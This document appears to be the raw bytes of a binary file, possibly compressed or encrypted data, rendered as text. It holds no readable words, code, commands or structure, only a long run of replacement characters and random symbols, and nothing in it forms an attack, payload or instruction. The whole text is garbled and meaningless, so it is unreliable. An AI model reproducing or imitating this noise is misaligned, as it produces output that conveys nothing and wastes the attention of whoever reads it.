��G7��1\��u4�U�{C��+W~s���	q-�	���6�ܼJض�ĺ �U�n����?�D�6�tް�Vgt��曡�� �02Bx硇L�(a�N8��1Kˏ��>�u¢����a<�C�x�+Ĳ������ۚ]���i��f���P���}��9��Í����Z��-[���k���W�*K��@�,�}�/�v֩��<�tL�g�Z��Ap#P�7��L)h�6���gbց����3���W�s��*z��@Ow���rn���p�u��5��o u�=BCt��!��B������ԉ����g55��v� �א����jv����ݛ���)c���`��uH���,��mש&�������m���Ö������Xa`eċ ]��Q���6M0�v��AH�J#C�C{-��7����!T�47b��T�:��\��E�:8�Z�S�5n:���>�n7 4��e���=f��Q߿|�:o�M���`�+�� �K @�4рj�V�_T�#��X-d���Q�N�p�)�Ƨ�jf�a��_CeppJ]���O����=��'>��]�V2ǽy�fؾ}{����T�[���A�(	d~]� m��* ̞K|�]iD�+��������`��3���`$�Y.��^$$?�� 1'M������3�
b���ć����-�(��?j�?��Q�prXca���h�����-ܽu�M� �9�,^2U����N_� ����P�LP�|�ӄ��|�K�"C0|�AEw�����<m�������⦅4�? �.�t���= �{��:a[YsO�@��u�sxM_��E�Ȅ�B�@�DG��J�]��|�J��P�TM�NΊ�>�����2ǝ8Ҫ{��U^��Jk#W�{Z#@8|�* 
e��B'nZt�H�����F�WS@|�H�EC���E��̬aA D�X���sJ1�������>^�ճEy}}����^bG�	`h��㶠�[O�j(�9�CGg�7�o��s5Tw�t/
����D��e%:��ֳA��q�L��X���XE���m't��4������{4uյa����2{�.�4t�u�����"(4=� ]�7��|��Eav�"~0��A?�e\���uX�뫡��Gd>Ռ�U�wZ�����Q�h�UN�i�4�s6�����\4H�e�md$�AW�CtIa�(��~���;�:�_~��]B��av���w PP2��y/�8̜�2X��/z?3m�f
�v�l�n�M�����a΃��8����$>�SO���T��I!�#�/� Lq`�57A�T@����Hd��n����f,�`�F�
�$H��G���+����qExZ��"L3�(n�{/ꨎ���V�h�� �ę�&8烟�M?����Y ���)���9-T��u�q4 `㦖��Ok�%RbI?2�{�i�X��[`���V���Ȫ�����U��_�ժ��g�H)o��@��e;_�wu��%ξ��H��	$�}C��	 Q��#y� T�������K?� �?��xB�􏄡��;���~ܹ|̺�N��*]>��j�Z�M26�y�	n�I�z��	赯�k���" ����
�g��āox�O�9S��V�E�ȥ��Eyv�#b4��cՕ�a!�?;��}���� �{�j����hm��Ax��%\�XE�EQ�ȈL9# 7�j5��ί��z��y�� ��E}Ck��wi�l�Y��7Ö��{�d�FH�.��WH<��l$��O*7ÜO�#l����� � <*�s�T\�ӵa��� �7�6�'�$��Ӕu�������`\Z��j�~�?!ٲꕊA�RW߼'�1t޵K�P�A�$��"�����`A~O �T��� �I�g�B� ������H{z`Ӆ���;�{Z���:� yl|�ˠ��`�W��w��鷤��0/t	?�M��� ,���!FQ�3/���v ��������rբ'6x�BD�*F�S�e�s�׬�ۄl!�N���a�Ф�¶�-Z0eo�9w���2WeR;�ڹG�!|�
?�7L-� ���9�"
�
�2�6���}�y�����p6�\����Χ=V�퍰��w-�z䱜��
��D�_˴�rH�I2C�<s� � ć���7��0:嶪Xd�Ѝ�xǏjOk�y�  �������	вf,�����Sv���Y����ZH�#s��8�T�kk����yV]��M)�w`�M���&��r�+� ��|.������P�w	:Ķ��~��æ�='�Oz�����4X�_�9��,��׀F���o�5��w"\q��xǌYs���Js릠/��֊�##4�Z�D�M��N��[�n�ȼ�}nˎ���M�/�XM�W�D*�d(V�M�0�~Y�e*w �~��B��A����"{w�Z����ŀ��X�@��@ us���M�q��6�Ȟ,�k���r8t �,��y�d�0�V~F��w>�(�kѸ���G�/J�*�,w錛Ew���hf�k���S���,�V��V<.�E��йyۨ�vm���/k�c�cLO*�!��f��ЦP55=������ ����-ԅL���%H�AiE���|�du���!�:C��f�G�V$P�̧j��d��N�\
���O<[�ad��`�%�.z�.��,+���W�
��=`����;%!!_�p]� @��pqr� H��-[t���љ5Ǻ��X�*�����y�zM��H*��u��Y��d�G��#�1��ઍ�1p�<�/�2�#~�)�b�� 2%rJO���l*`a�����V�mh��e z���눡H����(w�@��%��H��:)�@U��Z~%���}�z�L,(���?��z�i��ԓ���#����[_^�̠/Sj�(GAQ|�.]ݿ�\��#�h|�&t��_[<G��PH�Xd�YJ �g<���g�r�?���e����v���e�n��7��Q�Z1_�Uѭ��R��)�
+��@����@|�����2�Z"��v��5���o����;���`�?�=,��0"�F�9�a�	�D��-�7  uw,��L*����Lp�4Z�zw�XZ8�Q��V��j��bchA����P����2(GL��ջ�74��,!? �Q���){�Լ�)��6��Z��nM���:j������Ɂ��)td�V+*���FXw1�������\��nQ!ʸD�/$�N� ������a���ޭy�Iݐ���o�i���G v�?܂����!O�ڗ��������dR���������3kC�تHȗ�����Od:�"{dg_U���_�<�|ۘ��ߑ�:��w�������]�	v�����.� t���!�r2R�qM�F���g&YR̕���QϨ"�D;V���9�fښ�-�mU'����0ZG��B ���=� >�&ogA�O�$b�Y�a��4�T`�v�l�H�H(��DU�b���ƶ:85s��	UG���A�4-���W��9g��?��tp�ɪ5���Q�������y�=0t�{,	@�� l!��TF'�3Z��ŰYd`>M��W�*_���xǛ!�Ꚕs<������W�<�D[᯸�<���y	�z_>�[��$��~5 r�o ��iȜr�~+�#H��5\A�yɛa�;�4ii�Qty�M���.�l�?o�� �"�8g/���+$h�W�*����;�6�z6D���v�j�{��&�;����k�W��>w��Q�4����1����?`DUp8:up��;^??O�;48�N�к u-��J�+�D���� ���`�^CSH7����WM+?h:GȾws�	*�|�g{ �����`�G�����* j��l<�t'�9����N]c����ݿdNi��=)�}��|�)���U��60�*��Y�j%O�龰<����m�u"��ʀX���ֽ�����K�������n��B���n��t��q���G1C @G�w#ouwF���T�ӼK�C���.�����qa��N��`!�,r4�_\`����6%r�}-.��Z�I��`�%żL�o֔�y��PQj`��]���~��Nb�V�χU��苋�\�{���ɦ�΂կ��:`ʝ�d�h5*�I㭘��nܱHH��`����A�^{���L[� E�6웩������g������I ��/����m_.g(���D�*�d� M���� ;�L��i�"}�� �<6|����g����σ��]�K?���Fp�|g��u:Б�ϰ��]c,�%�RUj�_�<�3|f"����	!ɏ&c�t��*z��.�{RV8�j4ڡ��wQ��1窀FM�.� U���� �(0�n�/��) �3�޽r �x��y�>W˕��濤퇺�s}����l�  O?V��]04�G%'b>Zd��:���d����i���}������|�k%m�`;��U�
C��0�A�����z�����U}�> �k���������-�z���@����n��'����)�TGS ;����{x֙���?�ӽ[�Ƌ�C��������n|o���ħ��W�af�;td+�=J��d�ZJ��c��qE��l���j��\ԅ8{?�ƻ�Џ��?��u�y��F���uz��V9���Ba�H���F#�Am��Mu`p�}�P�T�N|BV��O�I��w1���`D���S}��gς��|+ly��/�K���D�:�-��u��3 TD��p��=�v�`o����Z��O���E�ۑ�TO�7:0��\�X������-f,��5���G��&L�UL��&�R��F-�m������k?�Ѽx`
Xz�q0��W.����|%���ى� Z� ��c!=��"o1s���� /Z#�J���� 3��v��k�.Cl��(���/�*�ؤ06�?�����@���[����ש���Z�Qm��	�~��wߘ�"������y��U�3�.�@�?&�������)��n~����o��/�4�e��Q�1W�ȿG;�t����
���9bjz���FCn.�����߭7�����U�i�q*C;�T	���-���	 {�򷐌�8w�Ɛtof�(	aRS����H``*�D��>�N���=�|�#S��;���1S���2���֜_�� �₲k���.u$���s��љ�,i��=1
L^���2vt�	�(e9SH,�Z)���l�m�7� ��� ��C�Fev D8��+�7mu���Y�"Ey����a�qO�^�Z�@S����+
�q�����w��Y��\@�b�6Q7��䆈ɳ�ZI�N�L3�X�$ݏ=]O��������o~�6�������=�J��_	rI/b������wE��o���SS���V��,;I��R�!���T�m@��#Gs��f��9��^J3@� l�d�L���7�Y=�Em�v�Z�^��E6 ����h�kjG{[E�.6TAD�Hw6* �z[UL��9���_��i����*�D;#�Z|bee����T=N�G�����s�8S�<�(Ͽ�ݨ���?��\�^I(��g1�Q��is�O�`���4h��)��2y]��h��ں�;�q����J�?U�Q�ͦ����k"0�\�_�j�;�"rį���1�D�+�=�Mi;��;�� � J��U��2A����R:�S #s����E�fϞ�����U���|�RX��wJ��i���h-s&6{� �S�&dW�*:��h����P�s �Z�aD�&���SE��yv�c�fލ7Oȹ��w��#�g�""1��ެ3��ٮy�5QZ	�;�5|�������Ҧ�%��B��0YZ�ܵ���iq�m
��z�ZE�-W`��j�L\��h��'�pȰ���bX>���4Cj�L�H�.���^K�8sr��\;x�OǷ陧��Ǘ8��;#%o`�&P� BkA�����6��?��B=�c �Ҷ%�v o��3 4�d �W����6�*W��g%�۹����F�pP��^j�g �j��l��+�Ԧ@�����\�/l�Q|�#�B��504�SA+��0������v)���Cyǂr�Q[lp�I��3�qh�<X�/��{x:2 �G�Mp�:*.����԰����J�)�yB&��E��q�^佨Dž\����L�B�֏�|6 �bϡ�p�Y`'��"\"Ѵ���]�,S������^u�~�C��C���i����LӰLC~J��Zޙ� t��o�)����x��ژ����q�/�>�Jsę������8��yޟ�̇_�X�=��s���<*F΁�V|��(m�1 ۶ya������et��t|�X�+x�\=�̻�
؀��u���GvC�������f���9�mߨ+�$��a��Ѵ������|���L�9�,V,��Fm�z8�Oe��c�  �3�5!�2���������Z��mM,'k���]]�@~!,����1��'�n���u/����쩱����b.���l�q��|\�7�N�G�6���e[1#D[��B	:�m���JU껡淘�OA��
/�)H��ǚY@vH���-���=�k��$�Y�@D���e2�j0�ɑ����t���V��nCCڋ�N�3�p�z�<O�ۏ�����k՚i��(�,gT�ׇl��5����[�-*��p8��5힌Zv%�M�����# �ë< Z����c�`o\"��a�{�݅�E� �Ϗ,r������a�	O�uo~]�i�, ��r��d�YWj?�V����M ��9`}���� �w�{lOm�דH����t�0����1� �2�RǾQ�A@�p�~A�7�� �r��a�ӏu��P�<W1
�EEٹ�ӭp�%�#�����ӏ(�/���N�
�Y��of3  `�y��b������&�d"[!�U9��`�����\g�C2���)�{�=��Ra ĊtU:3ь 1�aX����²�_�ˡ�65���� ��xI��E�̖v���0]��&�ɘe �5 h;��Ȼu�>Z���h�0L�OC� fCPS�
�4o�eo|M@������}Ho@B��?�	����s���w�-�ۭ�Y*AV�@�&�)��KQv�kB8ɗA r"������Q�>��1����{'@���E!,�~|��tk�MF��$o�M���(0�8j��)����0<�ŋ�M��k����;@峘�3�� �S 5���MP��6l,��c��ZL!7�6[�J�?���G&�_6آ�ז�i]��S3۾f���AN��sh���`ێ{*l��\Xt���D���Ҥ��M)����'�o�y�A����0<o�:�X��3a����؅����D�d�9����'�i6h����,-4��2v~bs��Ɔ%����S��98���ӂ�\��g�6�}}�/"��~!�P�=�Y>��`x��]b���v�{��L�K��;!��)=,�@O��?���J;̕��%ܛD�w��D���a��I)��ȡ��U�]unz	�>���X��q �³@N�ȇ.͈��UB�!eC0R�hp�|��F�F @ؒ��+h�JuD�eJg|su��0Z�=�k�f8��~
O{ӻ���,����s��S�(!����x��j3z�^���Xh+N��$^�+&U�����Y��X3\�P�#�]{�i��;������I�j���yw��s�бcg�:��^ә>[��K�jT�?g	�R��������?X:ѝוl����yj���L
 �O���IC���*�(T�$ "�r��1��F�<�i��g�\�n�����F~�Ģ���a A��f�@���V&g��mȯ(����(35�E�j��x\�C��>_�w8��Ǿ�p���z[25Wgͩ�%9i�8P���p���<T�IE���ü��� �;�X�Yq_�b�wwU+��[^�h�S,��u0 l��]��{�}�K�y\�S���#�����������z��aH�48�c��B�H9<[�^ �c�H��M���8z�����#�����t9"r��z,<.p&"��ȴD�Â�
gp"M��4���\�����!Xw��0�{a��� ��/	��r�4@�0#��G-
��#u�ڞ�ˠ��O����./Z [O:��z2l?�8�7w7�.T�G��\
+���3=нf]��Y� �c�� h�Fy^;�RC��'��ԓ`�����;�6��X	�/�DT͖�'� 7����cc �����M�l�V����
5����mo�3���<����/\�*��B��2HV�ɇ͙��#�H�<|j ٪L��cÊ�RY6�mW+�������1�;î%�� d���J	�M���&�|kv[4��*'5#�2�j�Ϊa�U���h5����t��Ե%�~;��y1tg���#O6�t�2006 ��ftmA������跿���!�������۳cǱ���ދ&~q�ɆV?��:D*O]F�}o�sf3 �b��YG�:*s1K;�����j����MA_�ښ�
h_�]oy�l��/�K����Ί& ��-�楣ϭ��Y�C'���9`U2���p4b3��_�5����w��̀w�I��?>�$+����)��>�[�A����?��_~��@s��$����6c��-D��hⰒ���<"G �Y4�0Rc8�{��y>��몆����!�tk���CF�%2<bt l� 1ʺ>��QY�GJG����Q�����G>q���B�X���#�����I1�Bd���R�B�MbdHYa]��еt���_���?vf@`�1G�Σ���#���9�z�ޞH�:�EcKV����bbI��� 6k�����5l��za���4ѩ}s��3�3���7�]����q�!�[tյ�ߔ������7�<& 0灇�2e�>�B+t6F&׊���
b�/\ �_2
��H~�;�� �0�?�;�o� �;��W�s��p}�s�8�ĩlĈq���0�tNTO1�֍�[8��W���xn�#���l%h�ˣ�/��۩����|/�����t%$��s�_�4�\%��¿mi1}������ß�(��sM|��.AQ�%��~�N�䓧��DlF�n��O���1�Jr�j�7C��[`^v�G�L ��O?�>�T8��]:������/SI�u�SpDW����;sS I�=��B�q��8�<;�C��t�AHS��n�C�d)��!��䖕oD��B �􍯆��$�t��c�R��q��.��s��P۴���%���^�{|P~����zͮx���y��Ū�����$�������! DS��k�3�&{�|
�� ]ox'��g�����{�wnB��i{�"��%�C$�I.h�|���5��|A��f��O�Z5����G��F�X�a�9��'�y��Hl�r������G���㘣�+�����e��"�,hV9����% rU�����n�� �-ׇ�!�"(x �"��W�[�o��<�B�[�Q?��[@nBH!!�I�ޙ��类�~U]��3�96lc���9z����{��~��)����"6����H@fl5��8�� ��"GVV�Y����{`�O~	�́uǿ֝p͚Ѹ=�n�)�A����z���Z�ǀ�Bң<�zi��E���L��ġƦ >OR���OJ�Pc1�X,��C|`��(:>f_�W�J$+zMT�����a�ĩw�+^{bC�n҃Cv�AD��Z���C9$S`�+�5s>�-��������r���.�&d���@Ҩ�A����J�>��h��&T�;f�����<a��8ʪբ$qa+����V=2޻[�n�RƝ��)�n���>��謳����F�uδ���E���5�����4�7���O}���%���3��C�[Ht�()-AX���m�|˘,jҵ/Y
;]�[8������L��uP��-�� �w�\������v� �ƿ���h:&j5�\�_�
eҤ�����tÑ���'5=��ch����Η��4�:gG�Ti���+�6�P�탎E�}k{C$�j�,�gO;%r����?��ڿC�_���^	m/;���-��Ɵwu�O��&~�<���%S1m�}���l}����vq]�^r���/��F'?v���ٳݑ#����A���X<E�ٚi�!K9������ׂ��ʀ�-(��l�߆������I[s&�{����|
Zh""�=nˬ�,�b�~|v��Ep�o��/��/]V�gEMX��hO֡[�h�vzt��q[���Pm�5��A��'(qL�>(���:������@�~?�?+��������",��M�G�Q�8V�t¶�/[�__
-o>�8Z��(��x���K��)V��`msUg�Ii)DNG���Fa�QOoJ�-�*��u�$��ǘn;�4N���K��z,� 7�=�r�X�%�0��#�I̞9����y���O��ْ�u6B�\ʩ��Pm�)�^6t|5M��yN�.����;�]�ǧ��-��;�9��D7�]�D7�,��`K�(=�<2�Ȋ���+)�<;l-��ؚ�������3_���� },?���'w#���+@�.���wq��z ��ӫe��6a�/��~	��~3��*(���̞|�F'+(1��h؃�%s�!�)=���媭;^}}&�a��w����_��ͬYz�0����� ��U<�vx�u�x��?�!����#̙k2��&�@��?������ga`�d#������	��E��U\����3q9��r�M��
�v�wþ�� �v�נ��DF��6&#�T��jyTF(2�o���c�X�E%⑁v�$�F�I%]l���I%�68'�#��*?�
�D�ܲ3��il �W�O������,ʿ����;去[[�G���rh��/��o���_�~��G�QU�]��*""b�g���W[6u�E����
|G�@�lES� �~ᆖ+O�?S4������
pD"�����(@�0N�Pv(���?mnoG��]�?�<z���ݥvu��D�W��4kQ;���q.�vn$�����r����Y��[)�j���		c���!ֲ�\6+@��E����62n�6 �6�4�Xm�
�ݳ4EY]L�����o']����2iRf;�ز��ٖ���Y
�G�y�K�ҵ�{��6��?]��t�?�D(��<�س��,�T��Acb��e+�|�]['���}�?�:��1��y����yf�����,�O�\V8�R��8��~�����N �=`g��\� `�>������!"��/��>�e&��l�O$+=�jU� ��m��G���/��-kzS�1��e/��~�'xA�t>W\S[��m��S�kV���
�b69�o�J�3�?��S:2'��h�f��N#] -"
���� �?4��Z�,�)��U�� m����N��Y�E��zlC$��O����q�W2����g�&H�7-���-f��5�˹��"�}�[`�׾�{��/���PHDe0)�$/u4�t ���b�K�+�LB�h;O�Zi�`�&ODx؎Ū�f G�@�c#p���*���� @���#|< `Hr}1�-qdu1 3�~pg�i;=���y�Ey��ݮ�$���F1��?do��|�KW˅-p�-[{�����K�	EG%ե�ES,�x��!����l�s`|�L,���sc�� ��� D
B��e�%l|��y� �x�ʫ�Ǫ�O�jg'�K�Kf�#��/j8���)1'��mW��k��>O�-Zs.�)��[`�O~&��N���?
�*�����F�[LtDȀ���lt��)�}��{d ����Xqb��C�8��E3g�Q�KA��ι��S�������(r��)�s�j��%��-��]P*��
�Ħֲ; �X{�ˡg��`�7��"aӒ	WE�Y%�ږ�K�*.!�_��6K�B��<���=�,��	�\m�����B��=M׃��d�lۡ0��[�~�11�y'�k=�AѢ��@QZ������d�� ��B[�%P}�	�V��կ�.����W��|�$WH-�t�P���V����67J��0����W]�O̗/�MMqDƿ_|wAQ"GU�yΘSˆ6�t�Zl6��=���y�}P��$��w�: 79rי�u#c�50YDQ|=��M���!�@>J��!M�M�OR�� ET�� !�o����M�|8�̆'.�,{Ǚ�KjsG+�l�����J鰁D_����G���6��F�N�x���*�˥R� �@	��_U���N; 4��ͷ�Ea\ J�C3D1A�q ƯX��
��T�[�(��V�N� EV�v
PfmG�&a(J' 7z~vYb��6j�5Ͷ���x��d)�r�O�7�	s�u�����:��S___t�I���:�.�/�Φ��"6��yo���
�/��i+(��֮��s%HL?�����K��foC�5A	�a�_wI��`D�����[Ț^&OB	���Y�)��@�� ͤ)wo����H�|��
�^��^�x~d!\�8�A���!H�[{�4T����	�$u���e&q� �U@[� f����sg#l���v�бt���흽#�=�Q$ٶ����?_Ey����7]��|$Xid��Ih��r����+��C?M�!����
M)�:)��׽�X�v���A���N��޴�G���
�U�j��܁�5LG�c%a�]��Y�?���CI{�L��}�?U�^K)��e;_�����Ih�Y`@��� *�]��b1��a�(�������?S��׭��	�ހ�Ҹ�B>��͒��X?�,>�Z�@繣�%w�痻{��v��>��х0���a�%�Y�/���һ5���RF��@�����Ԓ�ݗ�9{�JzK�]��R�9-.�rjؐ_�;_�7�s�M��H�t�9m��u'�3������ǭZ;�p̾���[!t��mL�]�c|��݈i$�6�΄��iA�d�lP�w�N�@��7��O��,�aܳ�G��Ǻ�1��84�o�v�쯪���{b�m�$Z���;�x=Q�%g{��7d���bD�j��G�֮c5I�����F��@O�/�gȜ
�Om��Rr�&��^�V��F�9EH�rW�'���x�NLhA\.q��'���lظu��&��g��9���_¤�Sia<~��4G���-O;�>|G�*���+��j-J�vH�v挔J���%�y�$�Q��^q-�)�2c([<�4�K[�m����`�S��E�fI�`�(*���c��gσʄ���,������r�N�	o=1��*;$j"�Z��X������ɓ#2U�V�A>7�##���Ѩ�w�=�w�ݠ�EL�4�m0yb_0��
��`��º�MGx��Z׭c-��5c�tV�>h�	����A��U0����������u�.(������C5�ށ
TB�e�j��1�8&K��X��=��F�#_�z�0/e��GO��g��֊�3���#�8�1�bS��Ƈ��t/�m�[��,���$��*P������`m8SCZ��M����XP��5�|=�fN���~���m�44����P��*O�Ї�yҁ��'�L��
� j�	(y/��P�Zk�(Q4*�u�sL��&�|ba�ؚ`���p���f���B���鲋9R%�Y�B
���}_r"|Ss&�HV�����688mJ�c����3"V�Ԉ�c��w���e+2�4{`�9-��}ϩM�հ��|~�;a�o/���Y���h��b�R��A�,���?tlz#��(�g��" � |���m`�j�d[_>fX��A1�-�z\�m�L
����P�;-���f� 3�db�%���%z�*�N�|?z^x ,���ُ���N���L�*���du��zΠ[+H��e S��NQ���r�eUh9n�9��E��&��
���e�v����̳���D��;&=2O���:ᅜ�l�:�pI���V0��G/
Ä}�x�!�R��#���)��u�{�D�0k�Q���su��}�Le�G���N��M��e��d��?�E�;�w�^x�{a�`0���#�bNN��xP��EF�Z�ڇ���+_ ^�Cj@7d$Jq2�c���������6t�/�i'��&9%��YOf0V"UC��Գ��#}��PTl0Ր�A�k[��E �ኢ�u���_�X��s�:�+�'"�L�Z�Q� d~܉ ��ʲ^.s���5����r�,SA`�̂+5J	
@a�t�]W^�ȑ����<���a��_�A��F�욬%�؆S�,�����c�YL{�?u�?�wBLZ])�P5S'R|�'�r4��a��GO; �����;�1���+h%
 9&>�����2���,���b�U�72���O���
��u
e=�yD`������$�iR��O�R��L����~V4�A�3�7�#��Ř��y�]��q�������e�c�h��t���S�xي1������Mo����[Xq��2�!ް"v���݈l���k�'b"[Tَ#Z ��/�t@ Q Y����v�t 0��&����*�ln�c�.�q+G�8��,ڤ�Ϝ�eq��ݽ����+���yd���0=�@�N+�gF���d�-��=���ű�-�#O�����iwܓ���O'*�a�g�uĎ���Ʒ{�4dh���T�i�9N����a���������=�>)oֆu� 7?�tX��^I8{�-���V����}��"�L�1{Qb��K��i��l�y]� [����p�t�I>&%�w���ɑh���e�a��8������־��~�50��u�z�^R�#�g�%��w�:w6]��~���A���^(��R�Ԅ�����s�R3E9A�n�@�5I
�u�ߠ�z�M%��ީt��U�{\|�,
����;lܘ$��hU,�f�R-�w�+Ϙ�$���S``�t٧_��-�]�?i -X�l�ؠ<dIr�G� Li�m:���W�uJ��y7,|��v�j�-a�5���A����2��+�1��۠]�, @4��\����w��E�@�H)����r��`Do!^��O��dv%`�NW�=b��-�.KVj�+Lj��qk�=�'o�N2g.E�χ����z���7�e>R�+��6rƿ.���N�"T�? ��I"��#�E��ʷ�V��T�v��0���e>b�V=��~�?�E���%���I$�]}�`X
j�p��E�;�,�[#:��x��@�//1=���ߊ<u�΂�z�Q�$<����w�Ə+�����}b<Ip���V�Eoоz�<�Z��јF�%�Ý'�E���0��Д�:vg΀��;@�ӷOj�u)VS�~d�;<={�n# ���R*�n�M�<N��ݧ��5E�'Gv��%�h�n�C2��TH�%o� ���D�N�����}���6�?�A��Modu����G�e�h�D�8%�̠F�lhwP��ΰOAH�L�0a]�/����㰻�����A�+�_'dR�� �PDbBvs���X��WO�Iw�3/�&��!�Ma�.y�ұ}zw@'sJ�Κ�E��s_����UҌ��!�<L�l�U���@����N�n�)����
:�cú?�3�7��OCʐ k�� �M�UL�7CM;m
�YCIM��~�ȸ㩧�+a��ڿ�� p2��r��<S6z��@��c�Y�W��{tt�wC��Ck�']�ƝT�K,���j�#�?0X�>�2���;�)�:n����%�B�b��D���z���]�F�p�4���Wb��-x�����r��,�l#�J]!��YR��YT"�^,L/7�9���Ǐ��Q	��I�o�1���x\�)��>w��9"��%��S 3��j�v�MP���n�?ox�t����\�l2-�lG�zj���(d�#�D�`[^��9����V�X��Ȳ �Ň���r}svj��t�+c�*�dQ�ہ-���B�4n��m��(-1�H�i1��J�=�_���U���-�%�i�}�:�|y�d�����I��R��3?�k=�@�ލ��A3D����[b	�(�u�����{Oo?TC=c:ӌu|�<��t�3��)c�gw�U�뿄�C\9�|�; �1m�o�-K�B�N��"��<�.�Wo�َT� ��J� r8��#����6�Dz�S�a�T���\�a�9 �;φ%|7<����ԛn���� ��>��T`��]�6H
���ƶ��A�Kq�j����!i����;~��h���!�4id�}Ս����j�^<���- M<�Vt��q��KdQ"��`�N1�p���Ц��<����$�m4a2���=+i)���o��;H ��I������H�F�Ϟ��^�?�sAʆ���Y*�5�Fκp �5��'s�c�㤏, \�������P{�^F�Sm߽���)�&����X^�57�Ϩ	s����K��B��C(��	��v�	 �TXy2}�&�@���Ǝ����ּ�Dy�?��^w#L��&h�8���;��{���ٔHB�h�nb�5v3� H.��/$�~cCt�6 �-��^!�� ��ct��;Θ�����mo�jgG�)��9;A���(b ��l��+��쉡O*�-X��Ka�V���\�j-(s,�5^W�Π ���cS��=�X�aHV2
mc������ﴣt9*]�]�;N���gUޕJ�������$ϊ��h�s�:�\'K��Bڅ�zp�hm#FF>_��"Ƿm�J��� ��/�1�͏NS~6`B��d� d�c�2̢v�wt��O��� 0`IJ�T����O/��#�
�2���lX�������a����I������y����N��@P�B�v&� �j��@q&�����8Hl�!��b����Eʬ�o�g_���Q�(��\��Ne5Z�Ҭ%?f���\G��#��·*jts9R*�@�Ӡ��Z �����ǉj�[��L����(@#�`�f�̪r!~m�I�zM����+�[��;e�w��j����AO� ��U�B�(Ņ��|�5e��>��y�� �,��������>:��N�"ʝ�����Q����n�*��։�E����3�ɮ,gn'�ߵ�2�����){b��%UQ.���KIy�l�v,xz�r��!��>H�K?�~�| r�����=�X򛆝���Eg�.U���㆛�E�-�覷� U�B5���Pmv�x4�Aw�u8���=	��B�t�	�"�@� �7�lT[&=Fn�DN�pF�R�Z���71��x���}	J��ρ����NU\�j> �7#�v�b(ӈPb�] 3�P��ߚx��y�5rf9�3z�"��=�'���f6|�7vL���j�|�P��ˆW��o_�V���;7̃~�����h �~��O�H�&uA�}gC�O�omX@P�i�x]R�nP���i�l2�B���*5mg�_W�Wr��;�(M(�A^��~j�a��"Z�����5�o�܎��m�j�*4vl&g�E�s��>?��^s�r����6�"�j���S��:����DN@K�2'# m�XD�]�� Dsm�w~$��j��Ք����
V*0>d�l�4�oVu=[<�����ˡoNs�%-
�����"${�qķx��H�'��I��vqk 4!���|�R4PJ#(��9xA{M���~)�F�%���yi��]��r$\��Ԝ��i�57J-�,]4r�(BNjE������I��;�PC�b��g�;b ��o_� l��!A�I�B�J�݆g�̠Bۜ�=��P��%dc�|�)�2l������h?ڞ\��{��6�;v7��#k���:%s�krq>.-�>0(t�#B�M`���W�!e��1����B�@�A@�!/L:\n�qZU�3�ȉ��iii�R�C��0H��K�f!�p��0��G�ו$dʗ��Pkkup<b�8� �O���M���5�$�A`�p��Yn�ȗ<'cv~G2U���>�|�	�S�:��GYBq<0G�C禝Ž,�{���4����Or{����]~{	���_��(#�c��R鰫q�ڡiSa��*J�u-t�%��{z����*C�X"�f���^�/T���\Jp�5��ws1���n���Z�\`�)ۀ��.j��L���i� c�äKF�Φ�)��HS����jmrTg:�s �����#0���XiR�'%�coF!c�#�s.�[ZZ$G��]�g�����:�&8�����=�r�V���LM>�`�]�5�Gc3�9Jz&:���(Om3�M���7t,�G����S��I#l|a���x��N�bR#n�h	�d�S�J�S�R�t��-Jk��J�|��_w���k�<�~ɂ��(��Ԍ��^�"�:�5Xg�����
̮�pͺя �`�n���kl�*[S 	%w �wl��3�גK2��9� l����'>/�K�}T|�1�9��jt!���&���1/�(CN�ٯ���j5���(.ԭm�R$ԟ�c�v#U�I��K�Ԅ4q�3K!���	�zfOW�{9�vd\]F�C���gm����D�ĕ:��4��q�T��am�EZ�-����,>����kɡ�N��Ԛ�p�з�l��Bi�e�_O����c$�]"?`[��0jHb�\���{�-��Q��	Z�҆��Yj[�ͻwE� �&Q3��#y��}�߳M�1�I�Zm�Boƣ���`��>���:��/b�D�yN�3���Pn�ee��t0��ThY�:~si�(a~a�K2��4@Ң�,�:PYpHI�P��D}B^�8I\�
{�A.\�,f;�R8������䤉�����#G
Vo>�Fr!���D��r�-�d]��>�G�!g::���a`�O4wZZ�۸����o�@߀���Ȣ?���ŅD��AY ��]��8�������c��.%IR[�%� j6�fE�lb��2`ʫ@@���g��d�藭��!P���.Ei���cVz3Ӯ�v������h�#�V���1[��A�g .H˨��0���CP��=<�yV��/��N@�9���4�¡����I��'�r���ܰ�q�{���<z�\�3����X�y�x��6zYѐ+Q�D���3PE����k��A�� �4F���w%篌��A����[�f��/;��B�"�^�WCC���~�H�gj\(G4:b'�xN"���R�7j�����Y��1�QM@ߍL���Քd�FJ��K7�6bY}�N��\4ׂ|��H��^'�*Z��c������.Juk_1c�P�#`G���l�T;3�si U>�(����-K��P.��~�A ����'�r01�	K�N$\H7�;n|:�OE��5Tk� �8��:kal�B�\-���`��; Hhx)y.��C��1�`М��Y)�ř�o�cD�^�j��F;�DGk�\������(�aGC�F�nd�J�ړ�B��%4z�|�+?�a��舣� ,`��`�����E\g{[����p��ѱ���1z�G3����"{��_)�^c��>��Xʌ����k �5�epdr'����b<���,��+W�^��0L���,{����e��W$�� ��F[92%P��gmi�(�t����&�ᇖĭ���cP�й�t��r��A��������P��.y�?�jU:a�� Ab9	�)�"�R��%�� ��,��w�0�N9��ۗ���������y��Iƅ��'�:�4��F>T�����dV��sAO�ڸ�a��p�t���7%�l��:�������>j�>��EZ�"kx��]���U��ݣsË���yOx'�m���NϣU���^yX�����+E79����x��F\�G4��$�ma������`���J����~�k@6���'Ok���L~]E�A\I.�l�Ao/�Q%����"���h�������$З��&=6	������%�[*-����f�-܋���^O� bEq��B�/���`������;��.s�/�a^dҾY8�M��p���.�-�!�r�����*ߩ~�����9���P����,�S��j�y%���z_t��3�-�n������b���V^z|�L�Ait��m����փ���Fʾ��l���1!2"K�q �����
���RR�С�d�2���# ��;,������Zs��}�x�=��K��~%��i�@�ɡ���bZ�r�-z���F��cO��=��wՆ�8���{�[�� s[9&^q5��^"�2m�ա!������]r�������\��T�#T�e�7�"��j����\�!6��l fs�T(��@�?:�J��!�6�KQ��dt���(����Ed�kÞ՗���	���ÑS�\SƟ����w���ĺJ���ݕM�����(�{Ŧ�Ě[���,^"E~F����C��� H1pi�D[MO�$��hG�(��������'n��#� K)�I�޿� ��>�����I����u�ak+��C����ßa�o.�6���f:�C[eί��0�G������M�}�u�`���u�
